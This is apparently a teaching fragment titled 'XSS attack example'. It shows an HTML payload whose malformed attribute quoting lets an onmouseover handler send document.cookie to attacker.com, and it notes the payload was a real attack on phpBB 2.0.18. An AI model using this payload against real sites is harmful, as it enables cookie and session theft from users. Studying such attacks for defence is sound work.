 XSS attack example 
<B C=">" 
onmouseover="alert(document.location='http://attacker.com/cookies?'+document.cookie)" 
X="<B "> Move your mouse here </B> 
This was a real attack exploited to the 
open source forum phpBB 2.0.18 
 